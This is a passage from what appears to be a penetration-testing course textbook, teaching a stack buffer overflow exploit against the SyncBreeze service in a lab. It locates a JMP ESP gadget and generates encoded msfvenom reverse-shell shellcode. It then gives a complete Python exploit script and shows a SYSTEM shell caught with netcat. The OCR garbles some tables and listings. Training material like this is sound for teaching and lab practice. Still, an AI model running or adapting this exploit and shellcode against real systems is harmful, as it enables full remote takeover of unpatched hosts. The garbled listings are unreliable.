|                                  |                                                      | 0BADF00D [+] This mona.py action took 0:00:03.153000                                 |                                                     |              |              |              |                |              |                                                                                  |
| ‼mona modules                    |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
|                                  |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |
|                                  |                                                      |                                                                                      |                                                     |              |              |              |                |              |                                                                                  |

*Figure 12: !mona modules command output* 

The columns in this output include the current memory location (base and top addresses), the size of the module, several flags, the module version, module name, and the path.

From the flags in this output, we can see that the syncbrs.exe executable has SafeSEH $319$ (Structured Exception Handler Overwrite, an exploit-preventative memory protection technique), ASLR, and NXCompat (DEP protection) disabled. **|**

In other words, the executable has not been compiled with any memory protection schemes, and will always reliably load at the same address, making it ideal for our purposes.

However, it always loads at the base address 0x00400000, meaning all instructions' addresses (0x004XXXXX) will contain null characters, which are not suitable for our buffer.

<sup>318 (</sup>Corelan, 2019), https://github.com/corelan/mona

<sup>319 (</sup>Microsoft, 2016), https://docs.microsoft.com/en-us/cpp/build/reference/safeseh-image-has-safe-exception-handlers?view=vs-2019



Searching through the output, we find that LIBSPP.DLL also suits our needs and the address range doesn't seem to contain bad characters. This is perfect for our needs. Now we need to find the address of a naturally-occurring JMP ESP instruction within this module.

*Advanced tip: If this application was compiled with DEP support, our JMP ESP address would have to be located in the .text code segment of the module, as that is the only segment with both Read (R) and Executable (E) permissions. However, since DEP is not enabled, we are free to use instructions from any address in this module.* 

We could use native commands within the Immunity Debugger to search for our JMP ESP instruction, but the search would have to performed on multiple data areas inside the DLL. Instead, we can use *mona.py* to perform an exhaustive search for the binary or hexadecimal representation (or *opcode*) of the assembly instruction.

To find the opcode equivalent of JMP ESP, we can use the Metasploit NASM Shell ruby script, **msf-nasm\_shell**, which produces the results shown in Listing 355:

kali@kali:~\$ **msf-nasm\_shell** nasm > **jmp esp** 00000000 FFE4 jmp esp nasm >

*Listing 355 - Finding the opcode of JMP ESP* 

We can search for JMP ESP using the hex representation of the opcode (0xFFE4) in all sections of LIBSPP.DLL with **mona.py find**.

We will specify the content of the search with  $-\epsilon$  and the escaped value of the opcode's hex string, **"\xff\xe4"**. Additionally, we provide the name of the required module with the **-m** option.

The output of the final command, **!mona find -s "\xff\xe4" -m "libspp.dll"**, is shown in Figure 13:



*Figure 13: Search for opcodes using mona.py* 

In this example, the output reveals one address containing a JMP ESP instruction (0x10090c83), and fortunately, the address does not contain any of our bad characters.



To view the contents of 0x10090c83 in the disassembler window, while execution is paused, we will click the "Go to address in Disassembler" button (Figure 14) and enter the address. From here we can see that it does indeed translate to a JMP ESP instruction.

| <b>Community Debugger - syncbrs.exe - [CPU - thread 000017FC, module libspp]</b> |                      |                     |  |             |                                                             |  |  |  |  |        |  |           |  |  |  |
|----------------------------------------------------------------------------------|----------------------|---------------------|--|-------------|-------------------------------------------------------------|--|--|--|--|--------|--|-----------|--|--|--|
|                                                                                  |                      |                     |  |             | C File View Debug Plugins ImmLib Options                    |  |  |  |  | Window |  | Help Jobs |  |  |  |
|                                                                                  |                      |                     |  |             |                                                             |  |  |  |  |        |  |           |  |  |  |
|                                                                                  | 10090083             | FFE4                |  | ESP         |                                                             |  |  |  |  |        |  |           |  |  |  |
|                                                                                  | 10090C85<br>10090087 | <b>ØBØ9</b><br>1002 |  |             | OR ECX, DWORD PTR DS: [ECX]<br>ADC BYTE PTR DS: [EDX] AL    |  |  |  |  |        |  |           |  |  |  |
|                                                                                  | 8090089              | <b>BC 09</b>        |  | $OR$ $AL.9$ |                                                             |  |  |  |  |        |  |           |  |  |  |
|                                                                                  | 10090C8B<br>090C8E   | 102400<br>0910      |  |             | ADC BYTE PTR SS: [ESP+ECX] AH<br>OR DWORD PTR DS: [EAX] EDX |  |  |  |  |        |  |           |  |  |  |

*Figure 14: Jump to specific address in disassembler window* 

If we redirect EIP to this address at the time of the crash, the JMP ESP instruction will be executed, which will lead the execution flow into our shellcode.

We can test this by updating the *eip* variable to reflect this address in our proof of concept:

```
... 
filler = "A" * 780eip = "\x83\x0c\x09\x10"
offset = "C" * 4buffer = "D" * (1500 - len(filler) - len(eip) - len(offset))inputBuffer = filler + eip + offset + buffer 
...
```
*Listing 356 - Redirecting EIP* 

Note that the address entered above is in reverse order. This is because of endian<sup>320</sup> byte order. The operating system can store addresses and data in memory in different formats. Generally speaking, the format used to store addresses in memory depends on the architecture the operating system is running on. Little endian is currently the most widely-used format and it is used by the x86 and AMD64 architectures, while big endian was historically used by the Sparc and PowerPC architectures. In little endian format the low-order byte of the number is stored in memory at the lowest address, and the high-order byte at the highest address. Therefore, we have to store the return address in reverse order in our buffer for the CPU to interpret it correctly in memory. **|**

Using  $F_2$  in the debugger, we will place a breakpoint at address 0x10090c83 in order to follow the execution of the JMP ESP instruction, and then we run our exploit again. The result is shown in Figure 15:

<sup>320 (</sup>Wikipedia, 2019), http://en.wikipedia.org/wiki/Endianness



**S** Immunity Debugger - syncbrs.exe - [CPU - thread 000011A0, module libspp]

| $ {\bf C} $<br>File<br>View<br>Debua                                                                                                    | Plugins<br>Options<br>ImmLib                                                                                                    | Window<br>Jobs<br>Help |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| □ 汤 画 图 : K × ▶ Ⅲ 届 サ 社 且 +J +i                                                                                                    |                                                                                                    | emtwhcPkbzrs?          | <b>Immunity: Consulting Services Manager</b>                                                                                                    |
| FFE4<br><b>ØBØ9</b><br>10090085<br>1002<br>10090087<br><b>BC 09</b><br>10090089<br>10240C<br>10090C8B<br>0910<br>10090C8E<br>46<br>10090090<br>0C 09<br>10090091<br>1090 90909090<br>10090093<br>10090099<br>90<br>90<br>10090C9A<br>-90<br>10090098<br>-90<br>10090090<br>-90<br>1009009D<br>90<br>10090C9E<br>90<br>10090C9F<br>8B4424 04<br>10090000 | <b>ESP</b><br>OR ECX, DWORD PTR DS: [ECX]<br>ADC BYTE PTR DS: [EDX], AL<br>OR AL.9<br>BYTE PTR SS: [ESP+ECX], AH,<br><b>ADC</b><br>OR DWORD PTR DS: [EAX], EDX<br>INC ESI<br>OR AL.9<br>ADC BYTE PTR DS: [EAX+90909090], DL<br>dOP<br>NOR<br>NOP<br><b>NOP</b><br>HOP<br>NOP<br>NOP<br>MOV EAX.DWORD PTR SS:[ESP+4] |                        | Registers (FPU)<br>∧<br> EAX 00000001<br><b>ECX 005C392C</b><br>EDX 00000358<br>EBX 00000000<br>ESP 01BC745C<br>EBP 005BB600 ASCII "login"<br>ESI 005BB4CE<br>80СА6С20<br>EDI<br>EIP 10090C83 libspp.10090C83<br>ES 0023 32bit 0(FFFFFFFFF<br>- 61<br>CS 001B 32bit 0(FFFFFFFFF<br>SS 0023 32bit 0(FFFFFFFFF<br>DS 0023 32bit 0(FFFFFFFFF;<br>FS 003B 32bit 366000(FFF)<br>GS 0000 NULL<br>ø |

*Figure 15: Breakpoint at JMP ESP in LIPSSP.DLL* 

Our debugger shows that we did in fact reach our JMP ESP and hit the breakpoint we previously set. Pressing  $\boxed{F}$  in the debugger will single-step into our shellcode placeholder, which is currently just a bunch of D's.

Great! Now we just need to generate working shellcode and our exploit will be complete.

### *11.2.7.1 Exercises*

- 1. Locate the JMP ESP that is usable in the exploit.
- 2. Update your PoC to include the discovered JMP ESP, set a breakpoint on it, and follow the execution to the placeholder shellcode.

### *11.2.8 Generating Shellcode with Metasploit*

Writing our own custom shellcode is beyond the scope of this module. However, the Metasploit Framework provides us with tools and utilities that make generating complex payloads a simple task.

MSFvenom<sup>321</sup> is a combination of Msfpayload<sup>322</sup> and Msfencode,<sup>323</sup> putting both of these tools into a single Framework instance. It can generate shellcode payloads and encode them using a variety of different encoders.

*MSFvenom replaced both msfpayload and msfencode as of June 8th, 2015.* 

Currently, the **msfvenom** command can automatically generate over 500 shellcode payload options, as shown in the excerpt below:

kali@kali:~\$ **msfvenom -l payloads**

```
Framework Payloads (546 total) [--payload <value>] 
==================================================
```
**|**

<sup>321 (</sup>Wei Chen, 2014), https://blog.rapid7.com/2014/12/09/good-bye-msfpayload-and-msfencode/

<sup>322 (</sup>Offensive Security, 2015), https://www.offensive-security.com/metasploit-unleashed/msfpayload/

<sup>323 (</sup>Offensive Security, 2015), https://www.offensive-security.com/metasploit-unleashed/msfencode/



|                   | Name                                                                                                    | Description                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                   | aix/ppc/shell_bind_tcp<br>aix/ppc/shell_find_port<br>aix/ppc/shell_interact<br>aix/ppc/shell_reverse_tcp | Listen for a connection and spawn a command shell<br>Spawn a shell on an established connection<br>Simply execve /bin/sh (for inetd programs)<br>Connect back to attacker and spawn a command shell |
| $\cdot\cdot\cdot$ | windows/shell_reverse_tcp                                                                                | Connect back to attacker and spawn a command shell                                                                                                    |

*Listing 357 - Command to list all Metasploit shellcode payloads* 

The **msfvenom** command is fairly easy-to-use. We will use **-p** to generate a basic payload called *windows/shell\_reverse\_tcp*, which acts much like a Netcat reverse shell. This payload minimally requires an *LHOST* parameter, which defines the destination IP address for the shell. An optional *LPORT* parameter specifying the connect-back port may also be defined and we will use the format flag **-f** to select C-formatted shellcode.

The complete **msfvenom** command that generates our shellcode is as follows:

```
X30\X00\X30\X24\X01\Xd3<br>X8b\x04\x8b\x01\xd0\x89<br>Xff\xe0\x5f\x5f\x5a\x8b<br>X68\x77\x73\x32\x5f\x54<br>X01\x00\x00\x29\xc4\x54<br>X01\x00\x00\x29\xc4\x54<br>X50\x50\x50\x40\x50\x40<br>X6a\x05\x68\x0a\x0b\x00<br>X10\x56\x57\x68\x99\xa5<br>X4e\x0
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload 
No Arch selected, selecting Arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30" 
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" 
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52" 
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1" 
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b" 
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03" 
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b" 
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24" 
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb" 
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c" 
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68" 
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68" 
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x00\x12\x68" 
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61" 
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2" 
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6" 
|"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44" 
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56" 
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff" 
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6" 
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb" 
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
```
*Listing 358 - Generate metasploit shellcode* 

That seemed simple enough, but if we look carefully we can identify bad characters (such as null bytes) in the generated shellcode.

When we cannot use generic shellcode, we must encode it to suit our target exploitation environment. This could mean transforming our shellcode into a pure alphanumeric payload, getting rid of bad characters, etc.



We will use an advanced polymorphic encoder, *shikata\_ga\_nai*, 324 to encode our shellcode and will also inform the encoder of known bad characters with the **-b** option:

| kali@kali:~\$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f c -e |  |  |  |  |
|---------------------------------------------------------------------------------------|--|--|--|--|
| x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"                                  |  |  |  |  |
| No platform was selected, choosing Msf:: Module:: Platform:: Windows from the payload |  |  |  |  |
| No Arch selected, selecting Arch: x86 from the payload                                |  |  |  |  |
| Found 22 compatible encoders                                                          |  |  |  |  |
| Attempting to encode payload with 1 iterations of x86/shikata_ga_nai                  |  |  |  |  |
| x86/shikata_ga_nai succeeded with size 351 (iteration=0)                              |  |  |  |  |
| unsigned char buf $[]$ =                                                              |  |  |  |  |
| $"\xbe\x5\x5\xeb\x0\x02\xcd3\xc9\x49\x74\x24\x74\x5a\x5a\x29\xc9\xb1"$                |  |  |  |  |
| "\x52\x31\x72\x12\x03\x72\x12\x83\x97\xe1\x54\xf7\xeb\x02\x1a"                        |  |  |  |  |
| "\xf8\x13\xd3\x7b\x70\xf6\xe2\xbb\xe6\x73\x54\x0c\x6c\xd1\x59"                        |  |  |  |  |
| $"\xe7\x20\xc1\xea\x85\xec\xe6\x5b\x23\xcb\xc9\x5c\x18\x2f\x48"$                      |  |  |  |  |
| "\xdf\x63\x7c\xaa\xde\xab\x71\xab\x27\xd1\x78\xf9\xf0\x9d\x2f"                        |  |  |  |  |
| "\xed\x75\xeb\xf3\x86\xc6\xfd\x73\x7b\x9e\xfc\x52\x2a\x94\xa6"                        |  |  |  |  |
| "\x74\xcd\x79\xd3\x3c\xd5\x9e\xde\xf7\x6e\x54\x94\x09\xa6\xa4"                        |  |  |  |  |
| "\x55\xa5\x87\x08\xa4\xb7\xc0\xaf\x57\xc2\x38\xcc\xea\xd5\xff"                        |  |  |  |  |
| "\xae\x30\x53\x1b\x08\xb2\xc3\xc7\xa8\x17\x95\x8c\xa7\xdc\xd1"                        |  |  |  |  |
| "\xca\xab\xe3\x36\x61\xd7\x68\xb9\xa5\x51\x2a\x9e\x61\x39\xe8"                        |  |  |  |  |
| "\xbf\x30\xe7\x5f\xbf\x22\x48\x3f\x65\x29\x65\x54\x14\x70\xe2"                        |  |  |  |  |
| "\x99\x15\x8a\xf2\xb5\x2e\xf9\xc0\x1a\x85\x95\x68\xd2\x03\x62"                        |  |  |  |  |
| $"\x8e\xc9\xf4\xfc\x71\xf2\x04\xd5\xb5\xa6\xd54\x4d\x1\xc7\xc7\x3e''$                 |  |  |  |  |
| "\x8d\xa0\x12\x90\xdd\x0e\xcd\x51\x8d\xee\xbd\x39\xc7\xe0\xe2"                        |  |  |  |  |
| "\x5a\xe8\x2a\x8b\xf1\x13\xbd\xbe\x0e\x1b\x2f\xd7\x12\x1b\x4e"                        |  |  |  |  |
| "\x9c\x9a\xfd\x3a\xf2\xca\x56\xd3\x6b\x57\x2c\x42\x73\x4d\x49"                        |  |  |  |  |
| "\x44\xff\x62\xae\x0b\x08\x0e\xbc\xfc\xf8\x45\x9e\xab\x07\x70"                        |  |  |  |  |
| "\xb6\x30\x95\x1f\x46\x3e\x86\xb7\x11\x17\x78\xce\xf7\x85\x23"                        |  |  |  |  |
| "\x78\xe5\x57\xb5\x43\xad\x83\x06\x4d\x2c\x41\x32\x69\x3e\x9f"                        |  |  |  |  |
| "\xbb\x35\x6a\x4f\xea\xe3\xc4\x29\x44\x42\xbe\xe3\x3b\x0c\x56"                        |  |  |  |  |
| $"\x75\x70\x8f\x20\x7a\x75\x79\xcc\xcb\x08\x3c\x15\xe4\xed\xc8"$                      |  |  |  |  |
| "\x8c\x18\x7d\x36\x47\x99\x8d\x7d\xc5\x88\x05\xd8\x9c\x88\x4b"                        |  |  |  |  |
| $''\xdb\x4b\xce\x75\x8\x79\xaf\x81\x40\x08\x082a\xce\xc6\xe1\xc6''$                   |  |  |  |  |
| "\x5f\xa3\x05\x74\x5f\xe6";                                                           |  |  |  |  |

*Listing 359 - Generating shellcode without bad characters* 

The resulting shellcode contains no bad characters, is 351 bytes long, and will send a reverse shell to our IP address (10.11.0.4 in this example) on port 443.

#### *11.2.9 Getting a Shell*  **|**

Getting a reverse shell from SyncBreeze should now be as simple as replacing our buffer of D's with the shellcode and launching our exploit.

However, in this particular case, we have another hurdle to overcome. In the previous step, we generated an encoded shellcode using msfvenom. Because of the encoding, the shellcode is not directly executable and is therefore prepended by a decoder stub. The job of this stub is to iterate over the encoded shellcode bytes and decode them back to their original executable form. In order to perform this task, the decoder needs to gather its address in memory and from there, look a few bytes ahead to locate the encoded shellcode that it needs to decode. As part of the

<sup>324 (</sup>Rapid7, 2018), https://www.rapid7.com/db/modules/encoder/x86/shikata\_ga\_nai


process of gathering the decoder stub's location in memory, the code performs a sequence of assembly instructions, which are commonly referred to as a GetPC routine. This is essentially a short routine that moves the value of the EIP register (sometimes referred to as the Program Counter or *PC*) into another register.

As with other GetPC routines, those used by shikata\_ga\_nai have an unfortunate side-effect of writing some data at and around the top of the stack. This eventually mangles at least a couple of bytes close to the address pointed at by the ESP register. Unfortunately, this small change on the stack is a problem for us because the decoder starts exactly at the address pointed to by the ESP register. In short, the GetPC routine execution ends up changing a few bytes of the decoder itself (and potentially the encoded shellcode), which eventually fails the decoding process and crashes the target process.

|                                                                                                    |                                                                                                    |                                | M Immunity Debugger - syncbrs.exe - [CPU - thread 0000136C]                                                                                                    |                                                                                   |                                                                                                    |  |          |                                        |                                                                                             |  |  | 凸                                                                                                    | × |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|----------|----------------------------------------|---------------------------------------------------------------------------------------------|--|--|----------------------------------------------------------------------------------------------------|---|-----|
|                                                                                                    |                                                                                                    |                                | C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    |                                                                                   |                                                                                                    |  |          |                                        |                                                                                             |  |  |                                                                                                    | Ð | l x |
|                                                                                                    |                                                                                                    |                                | <b>□ 多 圓 図 イ× ▶     马 号 2 目 目 →  </b>   e m t w h c P k b                                                                                                    |                                                                                   |                                                                                                    |  |          |                                        |                                                                                             |  |  | Z.                                                                                                    |   | s   |
| 01867450<br>0186745D<br>01867461<br>01867463<br>01867463<br>01A67467<br>01067468<br>01067468<br>01067472<br>01067472<br>01067472<br>01067488<br>01067488<br>01067488<br>01067488<br>01067488<br>01067488 | $\frac{61}{74}$ A6<br>$\sim$<br>0100<br>0000<br>0000<br>8888<br>ØE<br>FC<br>08E2<br><b>C5FD</b><br>60<br>6A 20<br>CC<br>AC<br>0821<br>7F 1D<br>È'n | FF83 C604317E<br>0335 084A1935 | POPAD<br>ADD BYTE PTR DS: CEAX],AL<br>CLD<br>OR DL, AH                                                                                                    | LODS BYTE PTR DS:[ESI]<br>OR BYTE PTR DS:[ECX],AH<br>JG SHORT 01A674A3<br>POP EDX | JE SHORT 01A67405<br>ADD DWORD PTR DS:[EAX],EAX<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>THE DWORD PTR DS:[EBX+7E3104C6]<br>PUSH CS<br>ADD ESI, DWORD PTR DS: [35194A08]<br>TNS BYTE PTR ES: [EDI], DX<br>PUSH 20<br>INT3 |  | $\wedge$ | ୁ 0<br>P 0<br>900000.<br>LEN0H-I<br>ĎЙ | Registers (FPU)<br><b>EAX 00000001</b><br>EIP 01A67467<br>0 0 LastErr ERROR_SUCCESS (000000 |  |  | ES 0023 32bit 0(FFFFFFFF)<br>CS 0018 32bit 0(FFFFFFFF)<br>SS 0023 32bit 0(FFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFF)<br>FS 0038 32bit 204000(FFF)<br>GS 0030 NULL |   |     |
|                                                                                                    | Address   Hex dump                                                                                                    |                                |                                                                                                    | <b>ASCII</b>                                                                      |                                                                                                    |  |          |                                        | EFL 00010202 (NO,NB,NE,A,NS,PO,GE,                                                          |  |  |                                                                                                    |   |     |
|                                                                                                    |                                                                                                    |                                | $\begin{tabular}{ c c c c c c c c c } \hline \textbf{Adr}s_{\text{SS}} & \textbf{Hex} & \textbf{dump} & \textbf{GSD11} & \textbf{O11} & \textbf{O11} & \textbf{O12} & \textbf{O13} & \textbf{O14} & \textbf{O15} & \textbf{O16} & \textbf{O16} & \textbf{O17} & \textbf{O18} & \textbf{O18} & \textbf{O18} & \textbf{O18} & \textbf{O18} & \textbf{O18} & \textbf{O18} & \textbf{O18} &$ |                                                                                   |                                                                                                    |  | W<br>v   |                                        |                                                                                             |  |  | activate Windows.                                                                                                    |   |     |
|                                                                                                    |                                                                                                    |                                | [15:00:18] Access violation when writing to [00000001]                                                                                                    |                                                                                   |                                                                                                    |  |          |                                        |                                                                                             |  |  | Paused                                                                                                    |   |     |

*Figure 16: Decoder overwrites itself* 

One method to avoid this issue is to adjust ESP backwards, making use of assembly instructions such as *DEC ESP*, *SUB ESP, 0xXX*, before executing the decoder. Alternatively, we could create a wide "landing pad" for our JMP ESP, such that when execution lands anywhere on this pad, it will continue on to our payload. This may sound complicated, but we simply precede our payload with



a series of No Operation (or *NOP*) instructions, which have an opcode value of 0x90. As the name suggests, these instructions do nothing, and simply pass execution to the next instruction. Used in this way, these instructions, also defined as a *NOP sled* or *NOP slide*, will let the CPU "slide" through the NOPs until the payload is reached.

In both cases, by the time the execution reaches the shellcode decoder, the stack pointer points far enough away from it so as to not corrupt the shellcode when the GetPC routine overwrites a few bytes on the stack.

With an added NOP sled, our final exploit looks similar to Listing 360 below:

```
OS-93047 Deepanshu Sharma
#!/usr/bin/python 
import socket 
try: 
  print "\nSending evil buffer..." 
  shellcode = ("\xbe\x55\xe5\xb6\x02\xda\xc9\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
  "\x52\x31\x72\x12\x03\x72\x12\x83\x97\xe1\x54\xf7\xeb\x02\x1a"
  "\xf8\x13\xd3\x7b\x70\xf6\xe2\xbb\xe6\x73\x54\x0c\x6c\xd1\x59"
  "\xe7\x20\xc1\xea\x85\xec\xe6\x5b\x23\xcb\xc9\x5c\x18\x2f\x48"
  "\xdf\x63\x7c\xaa\xde\xab\x71\xab\x27\xd1\x78\xf9\xf0\x9d\x2f"
  "\xed\x75\xeb\xf3\x86\xc6\xfd\x73\x7b\x9e\xfc\x52\x2a\x94\xa6"
  "\x74\xcd\x79\xd3\x3c\xd5\x9e\xde\xf7\x6e\x54\x94\x09\xa6\xa4"
  "\x55\xa5\x87\x08\xa4\xb7\xc0\xaf\x57\xc2\x38\xcc\xea\xd5\xff"
  "\xae\x30\x53\x1b\x08\xb2\xc3\xc7\xa8\x17\x95\x8c\xa7\xdc\xd1"
  "\xca\xab\xe3\x36\x61\xd7\x68\xb9\xa5\x51\x2a\x9e\x61\x39\xe8"
  "\xbf\x30\xe7\x5f\xbf\x22\x48\x3f\x65\x29\x65\x54\x14\x70\xe2"
  "\x99\x15\x8a\xf2\xb5\x2e\xf9\xc0\x1a\x85\x95\x68\xd2\x03\x62"
   "\x8e\xc9\xf4\xfc\x71\xf2\x04\xd5\xb5\xa6\x54\x4d\x1f\xc7\x3e"
   "\x8d\xa0\x12\x90\xdd\x0e\xcd\x51\x8d\xee\xbd\x39\xc7\xe0\xe2"
   "\x5a\xe8\x2a\x8b\xf1\x13\xbd\xbe\x0e\x1b\x2f\xd7\x12\x1b\x4e"
   "\x9c\x9a\xfd\x3a\xf2\xca\x56\xd3\x6b\x57\x2c\x42\x73\x4d\x49"
  "\x44\xff\x62\xae\x0b\x08\x0e\xbc\xfc\xf8\x45\x9e\xab\x07\x70"
  "\xb6\x30\x95\x1f\x46\x3e\x86\xb7\x11\x17\x78\xce\xf7\x85\x23"
  "\x78\xe5\x57\xb5\x43\xad\x83\x06\x4d\x2c\x41\x32\x69\x3e\x9f"
  "\xbb\x35\x6a\x4f\xea\xe3\xc4\x29\x44\x42\xbe\xe3\x3b\x0c\x56"
  "\x75\x70\x8f\x20\x7a\x5d\x79\xcc\xcb\x08\x3c\xf3\xe4\xdc\xc8"
  "\x8c\x18\x7d\x36\x47\x99\x8d\x7d\xc5\x88\x05\xd8\x9c\x88\x4b"
 "\xdb\x4b\xce\x75\x58\x79\xaf\x81\x40\x08\xaa\xce\xc6\xe1\xc6"
| "\x5f\xa3\x05\x74\x5f\xe6")
 filler = "A" * 780eip = "\x83\x0c\x09\x10"
 offset = "C" * 4 nops = "\x90" * 10
  inputBuffer = filler + eip + offset + nops + shellcode
  content = "username=" + inputBuffer + "&password=A" 
 buffer = "POST /login HTTP/1.1\r\n"
  buffer += "Host: 10.11.0.22\r\n" 
  buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 
Firefox/52.0\r\n"
```


```
buffer += "Accept: 
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" 
  buffer += "Accept-Language: en-US,en;q=0.5\r\n" 
  buffer += "Referer: http://10.11.0.22/login\r\n"
  buffer += "Connection: close\r\n" 
  buffer += "Content-Type: application/x-www-form-urlencoded\r\n" 
  buffer += "Content-Length: "+str(len(content))+"\r\n" 
  buffer += "\r\r\arrows"
  buffer += content 
  s = socket.socket (socket.AF_INET, socket.SOCK_STREAM) 
  s.connect(("10.11.0.22", 80)) 
  s.send(buffer) 
  s.close() 
  print "\nDone did you get a reverse shell?" 
except: 
  print "\nCould not connect!"
```
*Listing 360 - Final exploit code* 

In anticipation of the reverse shell payload, we configure a Netcat listener on port 443 on our attacking machine and execute the exploit script. In short order, we should hopefully receive a *SYSTEM* reverse shell from our victim machine:

```
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ... 
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 57692 
Microsoft Windows [Version 10.0.17134.590] 
(c) 2018 Microsoft Corporation. All rights reserved. 
C:\Windows\system32> whoami
whoami 
nt authority\system
C:\Windows\system32>
```
*Listing 361 - Reverse shell received*  **|**

Excellent! It works. We have created a fully working exploit for a buffer overflow vulnerability from scratch. However, there is still one small inconvenience to overcome. Notice that once we exit the reverse shell, the SyncBreeze service crashes and exits. This is far from ideal.

#### *11.2.9.1 Exercises*

- 1. Update your PoC to include a working payload.
- 2. Attempt to execute your exploit without using a NOP sled and observe the decoder corrupting the stack.
- 3. Add a NOP sled to your PoC and obtain a shell from SyncBreeze.



### *11.2.10 Improving the Exploit*

